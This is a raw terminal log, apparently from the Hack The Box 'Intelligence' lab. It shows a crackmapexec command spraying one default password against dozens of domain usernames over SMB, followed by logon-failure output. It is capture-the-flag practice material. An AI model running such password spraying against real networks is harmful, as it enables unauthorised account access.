 (root㉿kali)-[/home/kali/HTB/intelligence/pdf]
# crackmapexec smb 10.10.10.248 -u username -p NewIntelligenceCorpUser9876 --continue-on-success
/usr/lib/python3/dist-packages/paramiko/pkey.py:100: CryptographyDeprecationWarning: TripleDES has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.TripleDES and will be removed
from this module in 48.0.0.
"cipher": algorithms.TripleDES,
/usr/lib/python3/dist-packages/paramiko/transport.py:259: CryptographyDeprecationWarning: TripleDES has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.TripleDES and will be re
moved from this module in 48.0.0.
"class": algorithms.TripleDES,
SMB 10.10.10.248 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.248 445 DC [-] intelligence.htb\William.Lee:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Scott.Scott:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jason.Wright:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Veronica.Patel:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jennifer.Thomas:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Danny.Matthews:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Reed:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Stephanie.Young:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Daniel.Shelton:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jose.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\John.Coleman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jason.Wright:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jose.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Daniel.Shelton:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Brian.Morris:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jennifer.Thomas:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Thomas.Valenzuela:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Travis.Evans:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Samuel.Richardson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Richard.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Mcbride:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jose.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\John.Coleman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\William.Lee:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Anita.Roberts:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Brian.Baker:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jose.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Mcbride:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Kelly.Long:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\John.Coleman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jose.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Nicole.Brock:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Thomas.Valenzuela:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Reed:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Kaitlyn.Zimmerman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jason.Patterson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Thomas.Valenzuela:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE